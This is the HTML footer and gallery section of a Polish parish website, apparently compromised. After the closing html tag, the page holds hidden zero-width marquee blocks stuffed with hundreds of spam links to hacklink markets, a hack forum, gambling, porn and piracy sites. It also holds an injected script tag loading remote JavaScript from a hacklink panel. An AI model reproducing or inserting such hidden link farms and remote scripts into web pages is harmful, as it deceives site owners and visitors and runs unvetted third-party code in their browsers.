                    <span class="speasyimagegallery-album-meta-count">45 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/swierkocin-wakacje">
                <img src="/images/speasyimagegallery/albums/76/thumb.jpg" alt="Świerkocin - Wakacje">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Świerkocin - Wakacje</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">64 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/vincentiana-2009">
                <img src="/images/speasyimagegallery/albums/77/thumb.jpg" alt="Vincentiana 2009">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Vincentiana 2009</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">63 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/wycieczka-rowerowa-do-wlochowa">
                <img src="/images/speasyimagegallery/albums/78/thumb.jpg" alt="Wycieczka rowerowa do Włochowa">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Wycieczka rowerowa do Włochowa</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">45 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/zakonczenie-rekolekcji-wielkopostnych">
                <img src="/images/speasyimagegallery/albums/79/thumb.jpg" alt="Zakończenie rekolekcji Wielkopostnych">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Zakończenie rekolekcji Wielkopostnych</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">3 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
          </div>
  </div>

    </div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<div class="bd-containereffect-13 container-effect container "><div class=" bd-spacer-2  clearfix"></div></div>
	
		<footer class=" bd-footerarea-1 bd-margins">
        <section class=" bd-section-2 bd-tagstyles" id="section2" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-28 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-60 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-60 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-2 clearfix" >
            <div class=" bd-block-3 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Odwiedziło nas </h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles">
        <!-- Vinaora Visitors Counter >> http://vinaora.com/ -->
<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter100 .vstats_counter{margin-top: 5px;}
	#vvisit_counter100 .vrow{height:24px;}
	#vvisit_counter100 .vstats_icon{margin-right:5px;}
	#vvisit_counter100{padding:5px;}</style>
<div id="vvisit_counter100" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-8" title="Vinaora Visitors Counter">8</span><span class="vdigit-5" title="Vinaora Visitors Counter">5</span><span class="vdigit-2" title="Vinaora Visitors Counter">2</span><span class="vdigit-6" title="Vinaora Visitors Counter">6</span><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-2" title="Vinaora Visitors Counter">2</span><span class="vdigit-2" title="Vinaora Visitors Counter">2</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vtoday" title="2026-01-23"></div><div class="vfclear"></div><div class="vrow vstats-vyesterday" title="2026-01-22"></div><div class="vfclear"></div><div class="vrow vstats-vxweek" title="2026-01-18"></div><div class="vfclear"></div><div class="vrow vstats-vlweek" title="2026-01-11"></div><div class="vfclear"></div><div class="vrow vstats-vxmonth" title="2026-01-01"></div><div class="vfclear"></div><div class="vrow vstats-vlmonth" title="2025-12-01"></div><div class="vfclear"></div><div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">Dzisiaj</div><div class="vfclear"></div><div class="vrow" title="">Wczoraj</div><div class="vfclear"></div><div class="vrow" title="">W tym tygodniu</div><div class="vfclear"></div><div class="vrow" title="">W ostatnim tygodniu</div><div class="vfclear"></div><div class="vrow" title="">W tym miesiącu</div><div class="vfclear"></div><div class="vrow" title="">W ostatnim miesiącu</div><div class="vfclear"></div><div class="vrow" title="">Wszystkie dni</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">388039</div><div class="vrow" title="">69860</div><div class="vrow" title="">459675</div><div class="vrow" title="">7053668</div><div class="vrow" title="">1144415</div><div class="vrow" title="">891780</div><div class="vrow" title="">8526322</div>		</div>
		<div class="vfclear"></div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-61 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-61 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-3 clearfix" >
            <div class=" bd-block-4 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Nasza parafia</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<ul>
<li><a href="/parafia">Parafia</a></li>
<li><a href="/informacje">Informacje</a></li>
<li><a href="/grupy-parafialne">Grupy parafialne</a></li>
<li><a href="/modlitwy">Modlitwy</a></li>
<li><a href="/galeria">Galeria</a></li>
<li><a href="/kontakt">Kontakt</a></li>
</ul></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-62 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-62 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-4 clearfix" >
            <div class=" bd-block-5 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Informacje prawne</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<ul>
<li><a href="/polityka-prywatnosci">Polityka prywatności</a></li>
<li><a href="/polityka-prywatnosci">Polityka cookies</a></li>
<li><a href="/polityka-prywatnosci">RODO</a></li>
<li><a href="/logowanie">Logowanie</a></li>
</ul></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-63 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-63 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-5 clearfix" >
            <div class=" bd-block-6 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Kontakt z nami</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<p>ul. Krótka 10, 68-132 Przewóz</p>
<p>Telefon:</p>
<p>tel: +48 68 375 10 55</p>
<p>kom. +48 692 498 382</p></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		
    </div>
</section>
	
		<section class=" bd-section-18 bd-tagstyles" id="section18" data-section-title="Section">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-31 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-83 
 col-sm-6">
    <div class="bd-layoutcolumn-83 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-43 bd-content-element">
    Wszelkie prawa zastrzeżone (C) <strong>Parafia Niepokalanego Poczęcia NMP w Przewozie</strong>&nbsp;</p></div></div>
</div>
	
		<div class=" bd-columnwrapper-84 
 col-sm-6">
    <div class="bd-layoutcolumn-84 bd-column" ><div class="bd-vertical-align-wrapper"><a class="bd-imagelink-3  bd-own-margins "  href="https://www.vizim.pl/"
 target="_blank">
<img class=" bd-imagestyles" src="https://przewozcm.eu/templates/przewoz_v2/images/designer/f3fca211c023ba69f528790cbe0b0e6e_designetbyvizimblack.svg"
 alt="VIZIM Strony internetowe i reklama">
</a></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
</footer>
	
		<div data-smooth-scroll data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1 ">
    <span class="bd-icon-66 bd-icon "></span>
</a></div>
</body>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://enobahis.net/" title="enobahis">enobahis</a><a href="https://www.kaiyunsport.me/" title="开云体育">开云体育</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://www.kuruelporno.com/" title="porno izle">porno izle</a><a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="https://banboneirubek.com/" title="holiganbet">holiganbet</a><a href="https://piedmontturkeytrot.com/" title="onwin">onwin</a><a href="https://ru.primebahis-2026-guncel.com/" title="無料アダルト">無料アダルト</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://www.anabrissos.com/" title="Holiganbet">Holiganbet</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://bloomfeld.nl/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://snga.org/" title="casibom giriş">casibom giriş</a><a href="http://xn--on3b21e2whflcc1r.com/" title="먹튀보증사이트">먹튀보증사이트</a><a href="https://nacontrol.ru/" title="водка казино">водка казино</a><a href="https://sportprimorye.ru/" title="10 лучших казино онлайн">10 лучших казино онлайн</a><a href="https://rthl.ru/" title="фриспины">фриспины</a>
</marquee> 
<body>
<script src="https://hacklink.market/panel/1033.js"></script>
</body>
  <marquee style='position: absolute; width: 0px;'>
<a href="https://mainealpacafarms.com/betco-altyapili-siteler/" title="betco altyapÄ±lÄ± siteler">betco altyapÄ±lÄ± siteler</a><a href="https://kareasbetbedavabonus.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://tarifebilir.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://siyahbayrakaynaamir.com/" title="siyahbayrakayna">siyahbayrakayna</a><a href="https://kareasbetuyelik.com/" title="kareasbet gÃ¼ncel giriÅŸ">kareasbet gÃ¼ncel giriÅŸ</a><a href="https://betingogiris.com/" title="Betingo GÃ¼ncel GiriÅŸ">Betingo GÃ¼ncel GiriÅŸ</a><a href="https://dizimat.pro/diziler/manifest-izle" title="manifest izle">manifest izle</a><a href="https://1kareasbetcasino.com" title="FTN Bahis Siteleri">FTN Bahis Siteleri</a><a href="https://guncelcasinositeleri.com/" title="gÃ¼venilir casino siteleri">gÃ¼venilir casino siteleri</a><a href="https://gobahisguncelgiris.com" title="gobahis gÃ¼ncel giriÅŸ">gobahis gÃ¼ncel giriÅŸ</a><a href="https://aspercasinogirisi.org" title="asper casino">asper casino</a><a href="https://diziworld.pro/" title="yabancÄ± dizi izle">yabancÄ± dizi izle</a><a href="https://gobahisguncelgiris.com/" title="gobahis giriş">gobahis giriş</a><a href="https://kareasbetsikayet.com" title="kareasbet güncel giriş">kareasbet güncel giriş</a><a href="https://bahisbeyegiris.com/" title="bahisbey güncel giriş">bahisbey güncel giriş</a><a href="https://betcoaltyapilisiteler.com/" title="betco altyapılı siteler">betco altyapılı siteler</a><a href="https://esporbahissiteleri.com/" title="Valorant bahis">Valorant bahis</a><a href="https://southbet-giris.com/" title="southbet güncel giriş">southbet güncel giriş</a><a href="https://zibilyonbetgirisguncel.com/" title="zibilyonbet giriş">zibilyonbet giriş</a><a href="https://belgeistemeyenbahissiteleri.com/" title="belge istemeyen bahis siteleri">belge istemeyen bahis siteleri</a><a href="https://vaycasinogirisyap.com/" title="vaycasino güncel giriş">vaycasino güncel giriş</a><a href="https://meritbetgirisyap.com/" title="meritbet">meritbet</a><a href="https://telegrambahisgruplari.com/" title="en iyi iddaa telegram grubu">en iyi iddaa telegram grubu</a><a href="https://casinopergirisadresi.com/" title="casinoper">casinoper</a><a href="https://batumslotagiris.com/" title="batum slot güncel giriş">batum slot güncel giriş</a><a href="https://betcool-giris.com/" title="betcool güncel giriş">betcool güncel giriş</a><a href="https://casinogramgirisadresi.com/" title="casinogramgirisadresi.com">casinogramgirisadresi.com</a><a href="https://hodribet-giris.com/" title="hodribet giriş">hodribet giriş</a><a href="https://radabet-giris.com/" title="radabet güncel giriş">radabet güncel giriş</a><a href="https://otobet-guncel-giris.com/" title="otobet yeni giriş">otobet yeni giriş</a><a href="https://antikbet-giris.com/" title="antikbet-giris.com">antikbet-giris.com</a><a href="https://betaverse-giris.com/" title="betaverse giriş">betaverse giriş</a><a href="https://babilbetgirisadresi.com/" title="babilbetgirisadresi.com">babilbetgirisadresi.com</a><a href="https://vitrinbetgir.com/" title="vitrinbet güncel giriş">vitrinbet güncel giriş</a><a href="https://bankobetgirisyap.com/" title="banko bet giriş">banko bet giriş</a><a href="https://betnoelgirisadresi.com/" title="betnoel giriş">betnoel giriş</a><a href="https://mislibet-giris.com/" title="mislibet giriş">mislibet giriş</a><a href="https://betingogiris.net/" title="betingo">betingo</a><a href="https://taksimbet-giris.com" title="taksimbet">taksimbet</a><a href="https://casimontana-giris.com" title="casimontana-giris.com">casimontana-giris.com</a><a href="https://betsilva-giris.com" title="betsilva-giris.com">betsilva-giris.com</a><a href="https://casintro-giris.com/" title="casintro-giris.com">casintro-giris.com</a><a href="https://betsalvador-giris.com" title="betsalvador-giris.com">betsalvador-giris.com</a><a href="https://vipparkgiris2025.com" title="vippark giriş">vippark giriş</a><a href="https://ganobet-giris.com" title="ganobet-giris.com">ganobet-giris.com</a><a href="https://betilton-giris.com" title="betilton-giris.com">betilton-giris.com</a><a href="https://betportal-giris.com" title="betportal">betportal</a><a href="https://betjolly-giris.com/" title="betjolly">betjolly</a><a href="https://focusbet-giris.com" title="focusbet giriş">focusbet giriş</a><a href="https://balinabet-giris.com" title="balinabet">balinabet</a><a href="https://ladesbetgirisadresi.com" title="ladesbet giriş">ladesbet giriş</a><a href="https://ronesansbetgiris.com" title="rönesans bet güncel giriş">rönesans bet güncel giriş</a><a href="https://wiocasino-giris.com" title="wiocasino-giris.com">wiocasino-giris.com</a><a href="https://bethand-giris.com" title="bethand giriş">bethand giriş</a><a href="https://bibubetgirisi.com" title="bibubet">bibubet</a><a href="https://betwild-giris.com" title="betwild giriş">betwild giriş</a><a href="https://betlesene-giris.com" title="betlesene">betlesene</a><a href="https://betmabet-giris.com" title="betmabet güncel giriş">betmabet güncel giriş</a><a href="https://getirbet-giris.com" title="getirbet güncel giriş">getirbet güncel giriş</a><a href="https://zirvebetgirisi.org/" title="Zirvebet güncel giriş">Zirvebet güncel giriş</a><a href="https://jewelbettingegir.com" title="jewelbetting">jewelbetting</a><a href="https://kolaybetgiris2025.com" title="kolaybet güncel giriş">kolaybet güncel giriş</a><a href="https://takvimbet-giris.com/" title="takvimbet güncel giriş">takvimbet güncel giriş</a><a href="https://istekbet-giris.com" title="istekbet">istekbet</a><a href="https://kareasbetlisans.com" title="kareasbet giriş">kareasbet giriş</a><a href="https://bahiskralgiris.org/" title="bahiskral">bahiskral</a><a href="https://truvabetgirislinki.org" title="truvabet">truvabet</a><a href="https://gettobet-giris.org/" title="gettobet">gettobet</a><a href="https://kriptoparabahis.org/" title="Kripto Parayla Bahis">Kripto Parayla Bahis</a><a href="https://hipbetgirisyap.org/" title="hipbet giriş">hipbet giriş</a><a href="https://betofbetgirisyap.org/" title="betofbetgirisyap.org">betofbetgirisyap.org</a><a href="https://bambaslot-giris.org" title="bambaslot">bambaslot</a><a href="https://editorbetgirisadresi.org" title="editorbet güncel giriş">editorbet güncel giriş</a><a href="https://betyonergiris.me/" title="betyoner giriş">betyoner giriş</a><a href="https://monobahisgiris.me/" title="monobahis güncel giriş">monobahis güncel giriş</a><a href="https://paycobahis.org/" title="paycobahis.org">paycobahis.org</a><a href="https://vevobahisgiristr.org/" title="vevobahis güncel giriş">vevobahis güncel giriş</a><a href="https://jasminbetgirisi.org/" title="jasminbetgirisi.org">jasminbetgirisi.org</a><a href="https://ozeloranverensiteler.org/" title="özel oran bahis siteleri">özel oran bahis siteleri</a><a href="https://rinabet-giris.com" title="rinabet-giris.com">rinabet-giris.com</a><a href="https://gizabetgirisyap.org/" title="gizabet güncel giriş">gizabet güncel giriş</a><a href="https://bahisbudurgiristr.org" title="bahisbudur güncel giriş">bahisbudur güncel giriş</a><a href="https://tokyobetgirisadresi.org" title="tokyobet">tokyobet</a><a href="https://millibahisgiris.me/" title="millibahis güncel giriş">millibahis güncel giriş</a><a href="https://popyparabahis.org/" title="Popypara geçen siteler">Popypara geçen siteler</a><a href="https://betosfergirisyap.org/" title="betosfergirisyap.org">betosfergirisyap.org</a><a href="https://mislikazan-giris.org" title="mislikazan giriş">mislikazan giriş</a><a href="https://heybetgirisadresi.org/" title="heybetgirisadresi.org">heybetgirisadresi.org</a><a href="https://istanbulbahisgirisi.org/" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://levabetgirislinki.org" title="levabetgirislinki.org">levabetgirislinki.org</a><a href="https://betplaygiris.me/" title="betplaygiris.me">betplaygiris.me</a><a href="https://kredikartibahis.org/" title="Kredi Kartı ile Bahis Oynanan Siteler">Kredi Kartı ile Bahis Oynanan Siteler</a><a href="https://candycasinogiris.me/" title="candycasino giriş">candycasino giriş</a><a href="https://bekabetgiris.me/" title="bekabet">bekabet</a><a href="https://santosbettinggir.net/" title="santosbetting güncel giriş">santosbetting güncel giriş</a><a href="https://ultrabetgiris.me/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://casinosende.org/" title="casinosende güncel giriş">casinosende güncel giriş</a><a href="https://mrcasinogiris.org/" title="mrcasino güncel giriş">mrcasino güncel giriş</a><a href="https://pepbahis.org/" title="pep bahis siteleri">pep bahis siteleri</a><a href="https://derbibet.me/" title="derbibet.me">derbibet.me</a><a href="https://golbetgiris.net/" title="golbetgiris.net">golbetgiris.net</a><a href="https://capitolbetgiris.org/" title="capitolbetgiris.org">capitolbetgiris.org</a><a href="https://betiumgirisadresi.org" title="betium giriş">betium giriş</a><a href="https://mefetebahis.org/" title="Mefete geçerli bahis siteleri">Mefete geçerli bahis siteleri</a><a href="https://galabetgiris.net/" title="galabet giriş">galabet giriş</a><a href="https://betredigiris.me/" title="betredi giriş">betredi giriş</a><a href="https://pisabetgiris.net/" title="pisabet giriş">pisabet giriş</a><a href="https://betbigogiris.net/" title="betbigo">betbigo</a><a href="https://misliwin.me/" title="misliwin güncel giriş">misliwin güncel giriş</a><a href="https://kazananbahis.me/" title="kazananbahis">kazananbahis</a><a href="https://betspx.me/" title="betspx güncel giriş">betspx güncel giriş</a><a href="https://betcoregiris.net/" title="betcore güncel giriş">betcore güncel giriş</a><a href="https://berlinbetgiris.me/" title="berlinbet güncel giriş">berlinbet güncel giriş</a><a href="https://adaxbetgiris.me/" title="adaxbet">adaxbet</a><a href="https://kareasbet.com/" title="kareasbet.com">kareasbet.com</a><a href="https://reynabet.me/" title="reynabet.me">reynabet.me</a><a href="https://trbet-giris.me/" title="trbet güncel giriş">trbet güncel giriş</a><a href="https://betgoogiris.com/" title="betgoo">betgoo</a><a href="https://vagosbet.me/" title="vagosbet">vagosbet</a><a href="https://vadicasinoguncelgiris.net/" title="vadi casino">vadi casino</a><a href="https://vadicasinogirisadresi.net/" title="vadicasino">vadicasino</a><a href="https://trendbetkayit.net/" title="trendbet">trendbet</a><a href="https://vadi-casino.net/" title="vadicasino">vadicasino</a><a href="https://vadicasino-giris.com/" title="vadicasino">vadicasino</a><a href="https://wojobet.org" title="wojobet">wojobet</a><a href="https://wojobet.net" title="wojobet">wojobet</a><a href="https://wojogiris.com" title="wojobet giriş">wojobet giriş</a><a href="https://tiosbett.net" title="tiosbet giriş">tiosbet giriş</a><a href="https://istanbulbahis.info" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.org" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.net" title="istanbulbahis güncel">istanbulbahis güncel</a><a href="https://istanbulbahisgiris.com" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://suratbet.net" title="süratbet giriş">süratbet giriş</a><a href="https://surat-bet.org" title="süratbet">süratbet</a><a href="https://suratbet.org" title="süratbet giriş">süratbet giriş</a><a href="https://vadicasinoyenigiris.com" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino giriş">vadicasino giriş</a><a href="https://orisbet.com" title="orisbet giriş">orisbet giriş</a><a href="https://orisbet.com" title="orisbet güncel">orisbet güncel</a><a href="https://tiosbett.net" title="tiosbet giriş adresi">tiosbet giriş adresi</a><a href="https://bydcasinoofficial.com" title="bydcasino resmi giriş">bydcasino resmi giriş</a><a href="https://batumtatil.com" title="https://batumtatil.com">https://batumtatil.com</a><a href="https://tersobet.org" title="tersobet">tersobet</a><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a><a href="https://bydcasinoo.com" title="bydcasino giriş">bydcasino giriş</a><a href="http://elitcasinoguncel.net/" title="elitcasino giriş">elitcasino giriş</a><a href="https://poliwinn.com" title="poliwin">poliwin</a><a href="https://aresbett.org" title="aresbet giriş">aresbet giriş</a><a href="https://aresbett.org" title="aresbet güncel">aresbet güncel</a><a href="https://betjollygiris.net" title="betjolly giriş">betjolly giriş</a><a href="https://betjollygiris.net" title="betjolly güncel">betjolly güncel</a><a href="https://betpir.co" title="betpir giriş">betpir giriş</a><a href="https://betpir.co" title="betpir güncel">betpir güncel</a><a href="https://betpuangirisadresi.com" title="betpuan giriş">betpuan giriş</a><a href="https://betpuangirisadresi.com" title="betpuan güncel">betpuan güncel</a><a href="https://betriyall.org" title="betriyal giriş">betriyal giriş</a><a href="https://betriyall.org" title="betriyal güncel">betriyal güncel</a><a href="https://betzulagirisadresi.net" title="betzula giriş">betzula giriş</a><a href="https://betzulagirisadresi.net" title="betzula güncel">betzula güncel</a><a href="https://bullbahis2025.com" title="bullbahis giriş">bullbahis giriş</a><a href="https://bullbahis2025.com" title="bullbahis güncel">bullbahis güncel</a><a href="https://casiburnn.com" title="casiburn giriş">casiburn giriş</a><a href="https://casiburnn.com" title="casiburn güncel">casiburn güncel</a><a href="https://casinobudvaa.net" title="casinobudva giriş">casinobudva giriş</a><a href="https://casinobudvaa.net" title="casinobudva güncel">casinobudva güncel</a><a href="https://casinomhubb.com" title="casinomhub giriş">casinomhub giriş</a><a href="https://casinomhubb.com" title="casinomhub güncel">casinomhub güncel</a><a href="https://celtabet2025.com" title="celtabet giriş">celtabet giriş</a><a href="https://celtabet2025.com" title="celtabet güncel">celtabet güncel</a><a href="https://cenabetgirisadresi.net" title="cenabet giriş">cenabet giriş</a><a href="https://cenabetgirisadresi.net" title="cenabet güncel">cenabet güncel</a><a href="https://dedebetgiris.net" title="dedebet giriş">dedebet giriş</a><a href="https://dedebetgiris.net" title="dedebet güncel">dedebet güncel</a><a href="https://efsinoo.net" title="efsino giriş">efsino giriş</a><a href="https://efsinoo.net" title="efsino güncel">efsino güncel</a><a href="https://ekremabi2025.com" title="ekremabi siteler">ekremabi siteler</a><a href="https://ekremabi2025.com" title="ekremabi">ekremabi</a><a href="https://enjoybetgiris.net" title="enjoybet giriş">enjoybet giriş</a><a href="https://enjoybetgiris.net" title="enjoybet güncel">enjoybet güncel</a><a href="https://esbet2025.com" title="esbet giriş">esbet giriş</a><a href="https://esbet2025.com" title="esbet güncel">esbet güncel</a><a href="https://extrabett.net" title="extrabet giriş">extrabet giriş</a><a href="https://extrabett.net" title="extrabet güncel">extrabet güncel</a><a href="https://gelcasinoo.com" title="gelcasino giriş">gelcasino giriş</a><a href="https://gelcasinoo.com" title="gelcasino güncel giriş">gelcasino güncel giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş">hiltonbet giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş adresi">hiltonbet giriş adresi</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş">hullbet giriş</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş adresi">hullbet giriş adresi</a><a href="https://justintv.net" title="justin tv">justin tv</a><a href="https://kareasbett.net" title="kareasbet giriş">kareasbet giriş</a><a href="https://kareasbett.net" title="kareasbet güncel">kareasbet güncel</a><a href="https://netbahisgiris.org" title="netbahis giriş">netbahis giriş</a><a href="https://netbahisgiris.org" title="netbahis güncel">netbahis güncel</a><a href="https://portobet2025.com" title="portobet giriş">portobet giriş</a><a href="https://portobet2025.com" title="portobet güncel">portobet güncel</a><a href="https://pusulabet2025.com" title="pusulabet giriş">pusulabet giriş</a><a href="https://pusulabet2025.com" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://rekabett.org" title="rekabet giriş">rekabet giriş</a><a href="https://rekabett.org" title="rekabet güncel giriş">rekabet güncel giriş</a><a href="https://rinabett.net" title="rinabet giriş">rinabet giriş</a><a href="https://rinabett.net" title="rinabet güncel giriş">rinabet güncel giriş</a><a href="https://romabet2025.com" title="romabet giriş">romabet giriş</a><a href="https://romabet2025.com" title="romabet giriş adresi">romabet giriş adresi</a><a href="https://savoycasinoo.com" title="savoycasino giriş">savoycasino giriş</a><a href="https://savoycasinoo.com" title="savoycasino güncel">savoycasino güncel</a><a href="https://sosabetgirisadresi.net" title="sosabet giriş">sosabet giriş</a><a href="https://sosabetgirisadresi.net" title="sosabet güncel giriş">sosabet güncel giriş</a><a href="https://stakegiris.org" title="stake giriş">stake giriş</a><a href="https://stakegiris.org" title="stake güncel">stake güncel</a><a href="https://stone-bahis.com" title="stonebahis giriş">stonebahis giriş</a><a href="https://stone-bahis.com" title="stonebahis güncel">stonebahis güncel</a><a href="https://taraftarium24giris.com" title="taraftarium24">taraftarium24</a><a href="https://taraftarium24giris.com" title="taraftarium24 giriş">taraftarium24 giriş</a><a href="https://tikobett.com" title="tikobet giriş">tikobet giriş</a><a href="https://tikobett.com" title="tikobet giriş adresi">tikobet giriş adresi</a><a href="https://timebet2025.com" title="timebet giriş">timebet giriş</a><a href="https://timebet2025.com" title="timebet güncel">timebet güncel</a><a href="https://tokyobett.org" title="tokyobet giriş">tokyobet giriş</a><a href="https://tokyobett.org" title="tokyobet güncel">tokyobet güncel</a><a href="https://vaycasino2025.com" title="vaycasino giriş">vaycasino giriş</a><a href="https://vaycasino2025.com" title="vaycasino giriş adresi">vaycasino giriş adresi</a><a href="https://x.com/Zlotgiris2025" title="Zlot">Zlot</a><a href="https://tr.pinterest.com/betkolik2/" title="betkolik">betkolik</a><a href="https://tr.pinterest.com/bycasino20/" title="bycasino">bycasino</a><a href="https://tr.pinterest.com/vaycasino28/" title="vaycasino">vaycasino</a><a href="https://tr.pinterest.com/acarbet24/" title="acarbet">acarbet</a><a 